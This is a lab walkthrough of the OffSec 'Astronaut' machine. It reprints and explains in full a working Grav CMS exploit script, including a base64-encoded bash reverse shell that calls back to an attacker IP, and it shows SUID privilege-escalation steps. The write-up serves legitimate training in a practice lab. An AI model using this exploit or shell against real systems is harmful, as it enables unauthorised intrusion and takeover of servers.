The Summary

| Platform Site | OffSec Proving Grounds (Practice) |

| Hostname | astronaut |

| Domain | astronaut.offsec |

| Operating System / Architecture | Linux / x86-64 |

| Rating | Easy |

This is a write up for the “Astronaut” vulnerable machine from the Offensive Security Proving Grounds (Practice) labs. I will show the testing process and successful exploitation of the machine, from initial scanning to obtaining the proof flag.

Within the report, I will expand on certain aspects of the test to provide a more granular explanation of areas which are of interest (mainly to the author).

At the end there will be a debriefing section for review of the test or creation of this report.

The Attack

Scanning & Prelims

After I get the test environment set up, I proceed with an NMAP scan. Below is the command I like to enter with a breakdown of it, followed by the scan output.

NMAP Command

nmap -T4 -A -p- xx.xx.xx.xx -oA nmap-XXXXXXX --webxmlnmap–> the application-T4–> timing set to aggressive (4)-A -p-–> enables all scans & scans all portsxx.xx.xx.xx–> target IP address-oA–> output All file types: normal, grepable, XMLnmap-XXXXXX–> names of output files (XXXX changes per testers choice)--webxml–> can move & view the XML easily on another machine.

Starting Nmap 7.93 ( https://nmap.org ) at 2024-05-02 12:02 EDT

Nmap scan report for astronaut.offsec (192.168.217.12)

Host is up (0.032s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 984e5de1e697296fd9e0d482a8f64f3f (RSA)

| 256 5723571ffd7706be256661146dae5e98 (ECDSA)

|_ 256 c79baad5a6333591341eefcf61a8301c (ED25519)

80/tcp open http Apache httpd 2.4.41

|_http-title: Index of /

| http-ls: Volume /

| SIZE TIME FILENAME

| - 2021-03-17 17:46 grav-admin/

|_

|_http-server-header: Apache/2.4.41 (Ubuntu)

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.93%E=4%D=5/2%OT=22%CT=1%CU=35305%PV=Y%DS=4%DC=T%G=Y%TM=6633B933

OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=103%TI=Z%II=I%TS=A)OPS(O1=M5

OS:51ST11NW7%O2=M551ST11NW7%O3=M551NNT11NW7%O4=M551ST11NW7%O5=M551ST11NW7%O

OS:6=M551ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%D

OS:F=Y%T=40%W=FAF0%O=M551NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0

OS:%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T

OS:6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=C46

OS:C%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

While scanning, I set up notes for this machine. I also edit the /etc/hosts file in Kali to associate a domain of my choosing to the IP address provided by the Platform Site. The entry is often edited during testing when new domains are found.

Service Enumeration

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 984e5de1e697296fd9e0d482a8f64f3f (RSA)

| 256 5723571ffd7706be256661146dae5e98 (ECDSA)

|_ 256 c79baad5a6333591341eefcf61a8301c (ED25519)Experience tells me, “It’s never SSH”. It is best to try other services first. But if being thorough is desired, do a google search of: OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 vulnerabilities. In cases like this, most results are from people testing other vulnerable machines.



80/tcp open http Apache httpd 2.4.41

|_http-title: Index of /

| http-ls: Volume /

| SIZE TIME FILENAME

| - 2021-03-17 17:46 grav-admin/

|_



|_http-server-header: Apache/2.4.41 (Ubuntu)HTTP, now we’re talking. Accessing the website brings the following



Opening the directory brings up a default web page for Grav CMS. Some online searching shows Grav CMS is a Contant Managemnt System for creating website. It seems to be focused on simplicity and ease of use for the user. Their logo is an Astronaut, making it clear how this machine received its name. Many creators of these machines name them as a clue to what’s vulnerable.



Checking in with Wappalyzer corroborates the existence of GRAV CMS as well as other interesting information. The existence of PHP is worth noting for crafting potential payloads.

A google search for “Grav CMS admin page” brings some results. There is a github repo which list the path location of the admin page.

Several attempts at running easy default credentials such as admin:admin failed.

I decided to do a check of searchsploit to see if there are any known vulnerabilities and exploits.

searchsploit GravCMS

The “Arbitrary YAML Write/Update (Unauthenticated)” exploit proved to be successful. Details in the next section.

The Foothold



The successful exploit is a python script run from the Attacker/Kali machine. According to the documentation in the script, the creator of the script goes by “legend” and the original author was Mehmet INCE. Thank you, for your contributions.

Below is a screenshot of the script. I will provide a brief “How-to” to execute the exploit for those just wanting to break the machine. Later, as a learning exercise, I will provide a more detailed look into what is happening.

The script has the target IP address as http://192.168.1.2. This will need to be changed to the IP of our Astronaut machine.

- Simply Copy & Paste the Astronaut IP into the appropriate spot



Then, the script provides an author’s comment telling the user how to create the base64 encoded command (a php reverse shell) that will be replaced into the payload (payload=b)

- Copy the command into a Kali terminal, being sure to change the IP/port to that of your Kali IP and port that your netcat listener will be on

Copy & Paste the newly created string and the other changes into the python exploit.

- NOTE: Be sure to include the proper path in the Astronaut IP address –>

http://xx.xx.xx.xx/grav-admin



Set up a netcat listener on the port used in the Base64 encoded string. Save and execute the exploit. The uploaded exploit will self execute. It may take a minute.



There is now a shell as user “www-data”. If you wish to move on to the privilege escalation section, no one’s stopping you. However I am going to backtrack and explain the script. There will be code blocks of the original script, followed by explanations.

Script Breakdown

This is a scroll-able version of the entire script. Beneath it I will break it down into smaller section with explanations.

#/usr/bin/python3

import requests

import sys

import re

import base64

target= "http://192.168.157.12/grav-admin"

#Change base64 encoded value with with below command.

#echo -ne "bash -i >& /dev/tcp/192.168.45.155/4444 0>&1" | base64 -w0

payload=b"""/*<?php /**/

file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE1NS80NDQ0IDA+JjE='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');

"""

s = requests.Session()

r = s.get(target+"/admin")

adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)

if adminNonce != "" :

url = target + "/admin/tools/scheduler"

data = "admin-nonce="+adminNonce

data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'+base64.b64encode(payload).decode('utf-8')+'%22%29%29%3b&data%5bcustom_jobs%5d%5bncefs%5d%5bat%5d=%2a%20%2a%20%2a%20%2a%20%2a&data%5bcustom_jobs%5d%5bncefs%5d%5boutput%5d=&data%5bstatus%5d%5bncefs%5d=enabled&data%5bcustom_jobs%5d%5bncefs%5d%5boutput_mode%5d=append'

headers = {'Content-Type': 'application/x-www-form-urlencoded'}

r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)import requests

import sys

import re

import base64

target= "http://192.168.157.12/grav-admin"The first step is to import modules. Modules are simply other files with .py extensions that are like tools the script needs to run. Importing them is similar to getting the tools from a tool box and setting them out in front of you to use on a project. The above section imports the following Python modules to be utilized by the script.

requests– allows the script to send HTTP/1.1 requests easily.re– a set of Regular Expression facilities. Allows the script to check if a given string matches or contains a certain pattern.sys– basic system tool that is always available to python.base64– provides base64 encoding/decoding (conversion of binary data to printable ASCII characters and vice versa).

The target variable contains the IP address of our Target machine (Astronaut).

#Change base64 encoded value with with below command.

#echo -ne "bash -i >& /dev/tcp/192.168.45.155/4444 0>&1" | base64 -w0

payload=b"""/*<?php /**/

file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE1NS80NDQ0IDA+JjE='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');

"""The script author’s comments (#) provides the command that creates a php reverse shell and encodes it into base64. The command breaks down thusly…

echo -ne "bash -i >& /dev/tcp/192.168.45.155/4444 0>&1" | base64echo–> outputs the text provided to it.-ne–> tellsechonot to output the trailing newline character and enables interpretation of backslash escapes, allowing special characters like\n(newline) to be processed correctly if included."bash -i >& /dev/tcp/192.168.45.155/4444 0>&1"–> This is the actual command that creates the reverse shell.bash -i–> Starts an interactive Bash shell.>&–> Redirects both standard output (stdout) and standard error (stderr) to the specified destination./dev/tcp/192.168.xx.xx/4444–> Opens a TCP connection to the IP address192.168.xx.xxon port4444. This is where Kali will be listening.0>&1–> Redirects standard input (stdin) to the same destination as standard output (stdout), effectively tying the input and output streams of the Bash shell to the TCP connection.

| base64 -w0|–> a pipe, which takes the output of the command on its left (theechocommand) and passes it as input to the command on its right (thebase64command).base64–> encodes the input it receives into Base64, a text-based encoding scheme that represents binary data in an ASCII format.-w0–> this option prevents thebase64command from wrapping its output. The encoded string will be on a single continuous line, which is often necessary for embedding the encoded data in scripts or web requests.

s = requests.Session()

r = s.get(target+"/admin")

adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)This portion of the script establishes a session. A session object ‘s’ is created for persistent HTTP connections. A persistent session is where a single HTTP session is used for multiple requests/responses, rather than using a new session for every single request/response.

The next line sends an HTTP GET request to the target “/admin” page.

Third line, a regular expression (remember the re module?) is used to extract the admin-nonce value from the response. The admin-nonce is likely a CSRF token required for authenticated requests.

- It searches the HTML response (

r.text) for the first occurrence of the pattern “admin-nonce" value="(.*)”. The pattern is looking for an attribute namedadmin-noncewith any value. The value inside the double quotes after “admin-nonce" value="is captured by the(.*)part of the pattern.

NOTE: Regular Expressions are a bit complex. I am searching for a better way to learn and explain them.

if adminNonce != "" :

url = target + "/admin/tools/scheduler"

data = "admin-nonce="+adminNonce

data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'+base64.b64encode(payload).decode('utf-8')+'%22%29%29%3b&data%5bcustom_jobs%5d%5bncefs%5d%5bat%5d=%2a%20%2a%20%2a%20%2a%20%2a&data%5bcustom_jobs%5d%5bncefs%5d%5boutput%5d=&data%5bstatus%5d%5bncefs%5d=enabled&data%5bcustom_jobs%5d%5bncefs%5d%5boutput_mode%5d=append'

headers = {'Content-Type': 'application/x-www-form-urlencoded'}

r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)This constructs the malicious request. If the value for adminNonce is not empty, the script creates a malicious POST request.

The URL for the request is –> target + “/admin/tools/scheduler”

- remember we previously added the value for the target variable (Astronaut’s IP).

The data variable is with the token that was grabbed from the previous bit of code and other payload details

command–> Specifies/usr/bin/phpas the command to run.args–> Encodes the payload and passes it to thephp -rcommand to be executed.at–> Sets the cron schedule to run the job immediately.output_mode–> Specifies how to handle the job’s output.

The headers dictionary sets the Content-Type to “application/x-www-form-urlencoded“

Finally the script sends the POST request to the target to schedule and execute the payload.

Playing in Traffic

I have discovered a way to proxy the traffic from Python scripts through Burp Suite. It should provide a nice visual for what the exploit is sending.



In the screenshot, it can be seen that a GET request is sent to the proper URL as Astronaut’s admin page. Searching through the response body finds the existence of “admin-nonce” and its value that the Python script is seeking.

The script then sends a POST request to the destination shown in the last line of our Python script (target+”/admin/config/scheduler”). The admin-nonce and its corresponding value have also been placed in the body of the request.



Scrolling further into the request body brings us to the other parameters the script sent. Most were generated in the lower portion of our Python script. But if we Mouse-Hover over the larger block, Burp decodes the URL encoding and reveals a more readable version of our Base64 encoded payload that we created.

Privilege Escalation



After several enumeration techniques, an eventual successful privilege escalation path was found by exploiting a binary with the SUID bit set. The SUID (Set User ID) bit is a file permission in Unix-like operating systems. When this bit is set on an executable file, it allows users to execute the file with the privileges of the file owner. If that owner is “root”, the program runs with root’s permissions.

Check for binaries with the SUID bit set by using the below command.

find / -perm -4000 2>/dev/nullThis utilizes the “find” command which searches for file and directories in a given directory.

- / –> it starts searching in the root directory, thereby searching the entire file system.

- -perm -4000 –> looks for files with their permission bit set to 4000, which is the SUID (Set User ID) permission.

- 2>/dev/null –> redirects the standard error output (file descriptor 2) into /dev/null, which is a sort of data black hole. Essential it discards all the error message (which we do not want to see), making the output cleaner to view.



The names of these binaries can then be put into the search bar on GTFO Bins website. The site provides a database of various exploits associated with binaries. All those revealed by the command can be searched (just the binary name at the end). Experience will speed the process up, due to many showing up on nearly every machine you run the command on and you will learn which ones bear no fruit.

There is an interesting one further down on the list.

Move to the section regarding SUID.



To execute, change your working directory to the location the “find / -perm” command stated the binary was in. Then Copy & Paste the commands into the terminal (one line per command).



To find the flag, change into the root directory (cd). List the files (ls) in the directory. For taking “proof” screenshots, I like to use a command string that prints to screen: date, username, working directory, the proof flag, target machine’s IP.

The Debriefing

What went right?

I was able to exploit the machine from start to finish and create this write up. It is my first attempt a putting something like this on the web and I feel it looks pretty decent. Also, reading over it several times, I feel it conveys information well.

What went wrong?

Being my first attempt at making a report for the web, this took me an awful long time. I am hoping the subsequent reports go a little faster and are less frustrating. Compared to creating the blog report, breaking the machine was a breeze.

I had a large learning curve with just figuring out how to do everything while creating the content. Ironically, Grav CMS is designed for making this type of thing easier. And here I was, punching it in the face!

Lessons Learned

I will continue to learn and streamline my reporting process for the web. I became a bit more clear on formatting and figuring out my audience for this. I suppose I am the audience. And if others find it useful (or not) so be it.

I am getting more particular with the explanation of steps. While breaking a machine, in the moment I have a tendency to go at high speed in pursuit of the goal. Slowing down enough to step out what was going on is working well.

Already learned interesting things, like how to proxy Python script traffic through Burp. I am also getting more ideas for posts other than breaking machines. Perhaps describing some techniques I commonly use in a post and linking to it in my reports would be a good approach.